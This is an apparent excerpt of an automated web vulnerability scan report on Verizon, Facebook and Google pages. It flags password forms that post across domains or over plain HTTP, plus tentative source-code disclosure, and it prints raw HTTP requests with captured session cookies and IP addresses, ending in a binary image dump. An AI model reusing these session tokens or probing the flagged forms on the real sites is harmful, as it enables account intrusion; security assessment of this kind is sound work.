11.7. http://webmail.verizon.net/signin/
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://webmail.verizon.net
Path:
/signin/
Issue detail
The page contains a form with the following action URL:https://auth.verizon.net/amserver/UI/Login?realm=dotnet&module=LDAP&clientId=webmail&goto=http://webmail.verizon.net/signin/LdapBind.jsp
Request
GET /signin/ HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=.verizon.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=
Response
HTTP/1.1 200 OK...[SNIP]... .jpg')"><form name="frmLogin" id="frmLogin" method="post" action="https://auth.verizon.net/amserver/UI/Login?realm=dotnet&module=LDAP&clientId=webmail&goto=http://webmail.verizon.net/signin/LdapBind.jsp"> ...[SNIP]... <input name="IDToken2" type="password" class="text" id="IDToken2" accesskey="p" tabindex="2" size="25" /> ...[SNIP]...
11.8. http://webmail.verizon.net/signin/Login.jsp
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://webmail.verizon.net
Path:
/signin/Login.jsp
Issue detail
The page contains a form with the following action URL:https://auth.verizon.net/amserver/UI/Login?realm=dotnet&module=LDAP&clientId=webmail&goto=http://webmail.verizon.net/signin/LdapBind.jsp
Request
GET /signin/Login.jsp?src=SAM&err=1011 HTTP/1.1.net/signin//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.347C07559CC0CBDE7C05939B; webmail_ad="ad=1"; lob=webmail; WT_FPC=id=2a58c7583c8b5978c401315268334507:lv=1315268334507:ss=1315268334507; POPLocation=popip=50.23.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=; amlbcookie=03
Response
HTTP/1.1 200 OK...[SNIP]... .jpg')"><form name="frmLogin" id="frmLogin" method="post" action="https://auth.verizon.net/amserver/UI/Login?realm=dotnet&module=LDAP&clientId=webmail&goto=http://webmail.verizon.net/signin/LdapBind.jsp"> ...[SNIP]... <input name="IDToken2" type="password" class="text" id="IDToken2" accesskey="p" tabindex="2" size="25" /> ...[SNIP]...
11.9. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://webmail.verizonemail.net
Path:
/webmail/servlet/HttpNimletDriver
Issue detail
The page contains a form with the following action URL:http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
Request
GET /webmail/servlet/HttpNimletDriver?nimlet=LoginNimlet&site=B HTTP/1.1onemail.net//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OK-Server/7.0.0_03c/ratingsv02.html" l ...[SNIP]... <form name="loginForm" action="HttpNimletDriver" method="POST"> ...[SNIP]... <input type="password" class="fixed" name="pwd" size="30" maxlength="50" /> <br />...[SNIP]...
11.10. http://www.connecttoverizon.com/
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.connecttoverizon.com
Path:
/
Issue detail
The page contains a form with the following action URL:https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
Request
GET / HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=.verizon.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... <form name="form1" action="https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login" ...[SNIP]... <input id="password-field" type="password" name="upwd" title="Password" value="" tabindex="998" class="input-desc password" /> ...[SNIP]...
11.11. http://www.connecttoverizon.com/loginFailed.html
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.connecttoverizon.com
Path:
/loginFailed.html
Issue detail
The page contains a form with the following action URL:http://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
Request
GET /loginFailed.html?uname=xss&Go.x=26&Go.y=3&loginPageUrl=http%3A%2F%2Fwww.connecttoverizon.com&Go=Submit&loginFailedUrl=http%3A%2F%2Fwww.connecttoverizon.com%2FloginFailed.html&id=1053268 HTTP/1.1verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3%2526pid%253DConnectToVerizon-Home%2526pidt%253D1%2526oid%253Dhttp%25253A//www.connecttoverizon.com/objects/images/spacer.gif%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... <FORM action="http://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login" method="post"> ...[SNIP]... <input name="upwd" type="password" class="city" id="upwd"> </div>...[SNIP]...
11.12. http://www.connecttoverizon.com/loginFailed.html
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.connecttoverizon.com
Path:
/loginFailed.html
Issue detail
The page contains a form with the following action URL:https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
Request
GET /loginFailed.html?uname=xss&Go.x=26&Go.y=3&loginPageUrl=http%3A%2F%2Fwww.connecttoverizon.com&Go=Submit&loginFailedUrl=http%3A%2F%2Fwww.connecttoverizon.com%2FloginFailed.html&id=1053268 HTTP/1.1verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3%2526pid%253DConnectToVerizon-Home%2526pidt%253D1%2526oid%253Dhttp%25253A//www.connecttoverizon.com/objects/images/spacer.gif%2526ot%253DIMAGE
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... <form name="form1" action="https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login" ...[SNIP]... <input id="password-field" type="password" name="upwd" title="Password" value="" tabindex="998" class="input-desc password" /> ...[SNIP]...
11.13. http://www.connecttoverizon.com/order-now.html
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.connecttoverizon.com
Path:
/order-now.html
Issue detail
The page contains a form with the following action URL:https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login
Request
GET /order-now.html HTTP/1.1
Response
HTTP/1.1 200 OK/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... <form name="form1" action="https://www.whitefence.com/WebObjects/WhiteFence.woa/wa/login" ...[SNIP]... <input id="password-field" type="password" name="upwd" title="Password" value="" tabindex="998" class="input-desc password" /> ...[SNIP]...
11.14. http://www.facebook.com/connect/prompt_feed.php
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.facebook.com
Path:
/connect/prompt_feed.php
Issue detail
The page contains a form with the following action URL:https://www.facebook.com/login.php?login_attempt=1&display=popup
Request
GET /connect/prompt_feed.php HTTP/1.1
Response
HTTP/1.1 200 OK=false;window._script_path = "\/connect\/prompt_feed.php";window._EagleEyeSeed="a2xk";</s...[SNIP]... _container"><form method="POST" action="https://www.facebook.com/login.php?login_attempt=1&display=popup" id="login_form" onsubmit="return Event.__inlineSubmit(this,event)"> <input type="hidden" name="charset_test" value="€,´,...,..,...,..,.." />...[SNIP]... <input type="password" class="inputpassword" id="pass" name="pass" value="" /> </div>...[SNIP]...
11.15. http://www.facebook.com/dialog/feed
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.facebook.com
Path:
/dialog/feed
Issue detail
The page contains a form with the following action URL:https://www.facebook.com/login.php?login_attempt=1
Request
GET /dialog/feed HTTP/1.1
Response
HTTP/1.1 200 OK%2Fwww.facebook.com%2Fdialog%2Ffeed; path=/; domain=.facebook.com=false;window._script_path = "\/dialog\/feed";window._EagleEyeSeed="EcbK";</script><meta ...[SNIP]... _container"><form method="POST" action="https://www.facebook.com/login.php?login_attempt=1" id="login_form" onsubmit="return Event.__inlineSubmit(this,event)"> <input type="hidden" name="charset_test" value="€,´,...,..,...,..,.." />...[SNIP]... <input type="password" class="inputtext" name="pass" id="pass" tabindex="2" /> </td>...[SNIP]...
11.16. https://www.google.com/accounts/ServiceLogin
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://www.google.com
Path:
/accounts/ServiceLogin
Issue detail
The page contains a form with the following action URL:https://www.google.com/accounts/ServiceLoginAuth
Request
GET /accounts/ServiceLogin HTTP/1.1
Response
HTTP/1.1 200 OKuDvMixEXuI_isIpQw:dizilfo2QNAghruN;Path=/accounts;Expires=Wed, 04-Sep-2013 22:36:17 GMT;Secure;HttpOnly=continue%3Dhttps%253A%252F%252Fwww.google.com%252Faccounts%252FManageAccount...[SNIP]... <form id="gaia_loginform".google.com/accounts/ServiceLoginAuth" method="post"Submit());" ...[SNIP]... <input type="password" ...[SNIP]...
11.17. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
Issue detail
The page contains a form with the following action URL:https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND%7eLECLS+3YR+1V
Request
GET /FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND~LECLS+3YR+1V HTTP/1.1.verizon.com/products/voice/plans.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; IHAClientIP=112.64.2.103; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; UserSystemInfo=browser=QQBwAHAAbABlAE0AQQBDAC0AUwBhAGYAYQByAGkAQQBTAFAALgBzAGUAcgB2AGkAYwBlAF8AYQBzAHAAeAAgADUALgAwAA==&os=VwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxAA==&IP=NQAwAC4AMgAzAC4AMQAyADMALgAxADAANgAsACAAOAAwAC4ANgA3AC4ANwA0AC4AMgAxADEALAAgADEAMQAyAC4ANgA0AC4AMQAuADEAMAA3AA==; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; CP=null*; refURL=https://www22.verizon.com/ForYourHome/VZRepair/vziha/Service.aspx?ihaweb=WebSTBFrozen; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d; urlreferer=http://smallbusiness.verizon.com/products/voice/plans.aspx; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OK=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=/.verizon.com; path=/; secure; HttpOnly/html4/loose.dtd">...[SNIP]... ;javascript:ShowNone();" class="order"><form name="frmNatBndlQualify" method="post" action="NBUNDLEQUALIFY.ASPX?CLIENT=RGA&CUSTTYPE=NEW&SMBBANNERID=ND%7eLECLS+3YR+1V" id="frmNatBndlQualify"> ...[SNIP]... <input class="inputform" id="Password" type="password" name="Password" /> ...[SNIP]...
11.18. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
Issue detail
The page contains a form with the following action URL:https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX
Request
GET /FORYOURSMALLBIZ/GOFLOW/NATIONALBUNDLES/NBUNDLEQUALIFY.ASPX HTTP/1.1
Response
HTTP/1.0 200 OK=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; domain=.verizon.com; path=//html4/loose.dtd">...[SNIP]... ;javascript:ShowNone();" class="order"><form name="frmNatBndlQualify" method="post" action="NBUNDLEQUALIFY.ASPX" id="frmNatBndlQualify"> ...[SNIP]... <input class="inputform" id="Password" type="password" name="Password" /> ...[SNIP]...
12. Source code disclosure
previous
next
There are 15 instances of this issue:
Issue background
Server-side source code may contain sensitive information which can help an attacker formulate attacks against the application.
Issue remediation
Server-side source code is normally disclosed to clients as a result of typographical errors in scripts or because of misconfiguration, such as failing to grant executable permissions to a script or directory. You should review the cause of the code disclosure and prevent it from happening.
12.1. http://business.verizon.net/SMBPortalWeb/resources/js/common.js
previous
next
Summary
Severity:
Low
Confidence:
Tentative
Host:
http://business.verizon.net
Path:
/SMBPortalWeb/resources/js/common.js
Issue detail
The application appears to disclose some server-side source code written in ASP.
Request
GET /SMBPortalWeb/resources/js/common.js HTTP/1.1;q=0.7.net/SMBPortalWeb/appmanager/SMBPortal/smb?_nfpb=true&_pageLabel=SMBPortal_page_main_overviewTDDDqxbJHQylhDzp1qy40cPyFnn5JkYgDhB2FQrR0Dm7d2!1058537351; AkaUTrackingID=CCA5CE7F785A7866A11942A8BCDFE833; AkaSTrackingID=F03373E721508DB1B1034D461D039B58; WT_FPC=id=2c3c65f8f20234949171315269354494:lv=1315269354494:ss=1315269354494; CP=null*; tzone=300; POPLocation=popip=50.23.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=
Response
HTTP/1.1 200 OK{var c=new Date();var a=0;c.setTime(Math.abs((new Date()).getTime()-_lastActivityDate.getTime()));a=Math.floor(c.getTime()/(1000*60));va...[SNIP]... {clearTimeout(movedownvar)}}function wsMovetop(){wsStopscroll();wsCrossobj.style.top=0+"px"}function wsGetcontent_height(){wsContentheight=2880}function underconstruction(){window.open("<%=request.getContextPath()%> /construction.html","EBWin","top=20,left=250,screenX=250,screenY=250,width=760,height=480,status=no,scrollbars=no")}wsGetcontent_height();function reload(){return}function closeAllDiv(a){try{if((a=="mp...[SNIP]... .display="none"}if(document.getElementById("searchHeaderText")!=null){document.getElementById("searchHeaderText").focus()}return false}function underconstruction(){window.open("<%=request.getContextPath()%> /construction.","EBWin","top=20,left=250,screenX=250,screenY=250,width=760,height=480,status=no,scrollbars=no")}function contentDisplay(d,c,f,a){var e;if(c!=null&&c!=""&&a=="href"){e=c}else{e=d}e=e+"&r...[SNIP]...
12.2. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/4g_new_markets_spotlight_072111.swf
previous
next
Summary
Severity:
Low
Confidence:
Tentative
Host:
http://cache.vzw.com
Path:
/images_b2c/flash_containers/hpMarquee/images/business/4g_new_markets_spotlight_072111.swf
Issue detail
The application appears to disclose some server-side source code written in PHP.
Request
GET /images_b2c/flash_containers/hpMarquee/images/business/4g_new_markets_spotlight_072111.swf HTTP/1.1/images_b2c/flash_containers/hpMarquee/swf/tab_slider.swf;q=0.3.1605757161.1315237028.1315237028.1315237028.1; mp__utmz=48181944.1315237028.1.2.utmccn=(referral)|utmcsr=wireless.amazon.com|utmcct=/help/200307920/ref=bp_hp_br|utmcmd=referral; mbox=session#1315237011507-275926#1315239441|PC#1315237011507-275926.17#1316447181|check#true#1315237641
Response
HTTP/1.1 200 OK...........Scene 1.............e....@........ .....A .....\n.L...J`.i.....F....................Exif..II*.................Ducky.......L.....ohttp://ns.adobe.com/xap/1.0/.<?xpacket begin="..." id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.0-c060 61.134777, 2010/02/12-17:32:00 ">...[SNIP]... <?xpacket end="r"?> ....Adobe.d............................................... ...............................r.......................................... ....[SNIP]...
12.3. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/biz_tablets_072511.swf
previous
next
Summary
Severity:
Low
Confidence:
Tentative
Host:
http://cache.vzw.com
Path:
/images_b2c/flash_containers/hpMarquee/images/business/biz_tablets_072511.swf
Issue detail
The application appears to disclose some server-side source code written in PHP.
Request
GET /images_b2c/flash_containers/hpMarquee/images/business/biz_tablets_072511.swf HTTP/1.1/images_b2c/flash_containers/hpMarquee/swf/tab_slider.swf;q=0.3.1605757161.1315237028.1315237028.1315237028.1; mp__utmz=48181944.1315237028.1.2.utmccn=(referral)|utmcsr=wireless.amazon.com|utmcct=/help/200307920/ref=bp_hp_br|utmcmd=referral; mbox=session#1315237011507-275926#1315239441|PC#1315237011507-275926.17#1316447181|check#true#1315237641
Response
HTTP/1.1 200 OK...........Scene 1.............e....@........ .....A .....\n.L...J`.i.....F....................Exif..II*.................Ducky.......<.....ohttp://ns.adobe.com/xap/1.0/.<?xpacket begin="..." id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.0-c060 61.134777, 2010/02/12-17:32:00 ">...[SNIP]... <?xpacket end="r"?> ....Adobe.d.................... ... ........................................................................................r.......................................... ....[SNIP]...
12.4. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/global_business_072511.swf
previous
next
Summary
Severity:
Low
Confidence:
Tentative
Host:
http://cache.vzw.com
Path:
/images_b2c/flash_containers/hpMarquee/images/business/global_business_072511.swf
Issue detail
The application appears to disclose some server-side source code written in ASP.
Request
GET /images_b2c/flash_containers/hpMarquee/images/business/global_business_072511.swf HTTP/1.1/images_b2c/flash_containers/hpMarquee/swf/tab_slider.swf;q=0.3.1605757161.1315237028.1315237028.1315237028.1; mp__utmz=48181944.1315237028.1.2.utmccn=(referral)|utmcsr=wireless.amazon.com|utmcct=/help/200307920/ref=bp_hp_br|utmcmd=referral; mbox=session#1315237011507-275926#1315239441|PC#1315237011507-275926.17#1316447181|check#true#1315237641
Response
HTTP/1.1 200 OK...........Scene 1.............e....@........ .....A .....\n.L...J`.i.....F....................JFIF.............C.............[SNIP]... <%..;j...9.Sa&?.Z.?.\...Q...\..O..C.>.X..S..Y.......N.}....yuE......YN..k.|....pBc}.O..~....K..tK.:tp.v.c8..X;0.^.Z9...0.u.fX..U.b7z......!.?.A.._5.S,}b.%k........Va....e..+..;O..'..l.T..ja...Z<.C.T...=Z.........K.eS.uM.g.c.@?@....%u*..Jt.I...5...d....=.2.qI...q.........nmog#...0.l..L..S^7..t.8..;m..3.`l.k.....e....Xx..R...J....T5.........D.B.....j..u1L_....K6`..n.R..5.{J.x{.0....:.O..9,[.m:f...\Z..................6|Vs\u.Z..1mi.B.k...vV..pi}.f.....#.....6S.w"..j[...E..hq.c...Z...`/..eT...v..y -.....Xw.......E..4.W..$i.4.....P.a........&.).]&t..~.....'i.[<..t_V.).u..........:,.K........JY]\.......N.._U.....,..+.1.i..^$8{..^.q.....&8..6.S.......u......{.r......d.u...h....-b....<.$.$..isi....W5G..BL..... ..(f.......+...z......u.phY..h..m....4...D.s..9/...8p..d....*..."...q.T<..d.U...(.l.6...]..........l..=.;...N....> ^.k...[......... ..-i._|...E..f.....4.A.Y.{.......3...<.Q....P...#..x..~..b.4..U....`t.%.q..z.....Z..'....d..kLH<...w.d...r_K>9...].zml.6.........G........?K/.|..h&;.h...%...p.f....../a...)..-....o.G.G.r..".Z..<...J.]?.c...h....j.S.o......TN.....L.<./.'a.*.T.A3.H.......e..w%..gm....C.|P.A.`y... ..v...,.F.J...M...........%O..........k.;..y.6..z.i4.],..94.U.j....mgI ......1..T.......nC..nv......G".9..F.).......p.5.f.....9.B..0=]..).H... \.:....@.7....=]#M........n...qV.......[.....mf..i...=!x.....{4u:......G.Y8.Z.o..]..^.........l4.E...;........}....r.(.u.S........u...C.:.'..bK..t.$.....Z..V.S..}w:.......h..k{..;..&...v].7XE.G.r...v..m'.....O....hN....A ....#b7..k...A.r..t..#...m.?x..~....D...w.U..8..V..#..+>...|%.}...._..G..K.....)......qh...S...j..X...Y...lk.a.N#f.{.3....v..{.yR.OT$..A. .y"X4...............>,B...:sG ..p.I.......@.6...Zg....vWU........P:R.F.& It....l../i.../.YNr.$...nJ..S...+<[..ls.....P.9@.'RV.U$............7(..5UsW*.... m@....>'Ec...Oj.Gh...6.d..T....)....l.'....l.+..G.....*e.....1.....u...R....)...2\u..../..^V..eKw...s.0..r..u...{[.V...._..`..*9.... 2.. .],.I*i<7.VS....J.J.....np?...iN...K.u.<)\ws.....8"9.....S..&A..1#O4.}.....u$n'.c.y%1....z..|.-.P.7.@.D.T$&....#p.Y.sJH.{#.M...:...P'.d..R...b..!..' (@..T.uG...2..>=.../ra....0{..T...dl.......a.L..w...o.S....g......%...{.8c`....}%2.[.......>.)..as..11;.E...<.y#......X...."...q.............<.CG..yx.tX......w....t.."........N..=.S...,.Qp.R..k`w........<..-..9..K.....n...V$.........._ ..=V.G....>....-v.rRw..LsW....y.J...Td..B..xP.l....Eu..+KwT.NF.....j....r...'U..t=&........a|O..h1._.:.t..........$s]...:.-..f..Z7..h.T......7...<.`}&....-..X....3.{3...J..c^S...0.-.}..e.jm......q2GmqA.....;...v....\!....#o.........8w.F..oD.O..{.*V.|...<..8.....w.|......W..W...ukB....V.n4.c.{{.U.oi7.K7.eO...To.*.4.-......9BL.XvW....u9.7wvn..Z..L.[.?N...v.{gZU...-:.Y.{...&.G.....`...........MHuF.W......M.M.}gF..[..M........>.8|....^...6y'.E....\..........L....x.uo.|y...'(~.Px.b.....s.w+..D.Wa.x...%.]S..J......u....$...d....*T..[..G`..R.......4#_.k..a...e:W%..K....f..].s.}..R..AM..vV...<..W..x...............2D...A..^\...un.>.s.R...t.0.....;m.Y.k.$....C...a.S.e'.[.s.`...I.`h$._.P..J...v-.CN..Q.N..c......vX.....E....../\...OM|>.C.^..Ki.41.4...zq.Z.m;...E6F././....B>j..Dw.>...=.B..g....>..n2..k{..h.kV.*....;V..bD.#~K`'.|......q..,.wt.>.. =.%...s..5../.Lw...Y.{.....:...].EIy5......;......LW...../X.A..................>...VO.b....>C&..s.W.;-.......F.^]}.....r.\..Lm9^...p.'.'.{....u....H5?..9..........k..........m.N.&.......LI...^G.b..|)...=..{kj...c.k.[....:..+.i%.%u.g... ,.'.f..,.s.....^.#..dt=...j..M..F1....5..}Q..+....&.go..p?..K.g...}?-..+k............Bg^}.........8K..@|X....=......0.vI...R=..z....K.O.3i.WV..M......^.......9...'Gm.\..8._U}.......W..z...8.....f.li.9..;G7..@;.g^KP....K...J-t.^B....M.U...ga..\.^...8O...w.W3a].."{7;@........a.{Z.......H!.g....v....|....Tlk2....5...:.nq..`..#...m)D.5..G..i..]...V.=..".....*..c)..L.0d..(....#.]C....j......\....*....i...c+O...;..X......k./....t..6.T./#FIa.....z.....[.......c.m#..._...K.w..9...%.=..|.......]....p....n:?....i]Rxi..wh >.ur .Y@c.{..E1...u....u.I....x.y....'1.Hk.=NU.....;l.9....T|..xf....)(.qJ...K[.u.@....[..%.Y&]..-....f......U..Wi.b.`xv......}nd..ok...b...2's.[..S.x.........j....e.c./4z..t.-...G..k;nQ:t..lF.(...h.lB...$..;(..:j!@.vp.....x.0qlF...5/...$..$........[........V..]N....=..]..9-...0K.Y.\...kn..m..Z..1.......1p .y.\..O>......YF94.....t....i_...v...R .h..I#. .....zG.T...7i.....M7ys....H];.1.6...w4Q..W){..\..,?.....m./...=[#.......j.X..I.......[>.|.J.|.X.].{{F2.........z.@#..y...].]...i.M....Z>t~..2....&.R......E.......+.a.Y.?.............T......P.....+.J....!.;..fgd2.((..Q.4L.fuQ...#.5.t...7...@....Q...]P....a..y........3g.....I...(;.,qn.5\..@...r.....q...........z'.Z..s4.#x+.o...3.}............Z....5.P5=Tr.Xv. ........c7.w.....G.A..CGy...t.NXH..ZcX....dzl.sI....?%.).5-x.}.&......@9;k;.........=. 4..H ..V....:.AD........vRg..^...c......-#'].y3{.m.77X.Y.T..|?.{*<..mV..q.2......3.....W.s*:.Kf....q+F8G.\.=......q4.Fii...Ek...-{.C....e....=.,m)f....|.K-..L.A..::.f..<Uy}..m;...:.....\.m..~.....G.B.8..q.:G;.4..P^...;.,nh.:.......-3...'.U..*.V...b..i....9d....uO....gg..9.$...].9?#3...U.S..0s..}...mC...0..a...r.uK;.[...6..P..H..5/L../.f.M........wa...........J...?Od.......W.'.lt....k.k..B.......H.5.{.....5K.F#G...1....I.2..C.?..Ow.V.;.6...jY\Ski...j...q.scW1.Q...=.<.Vc..NK.Z,..... 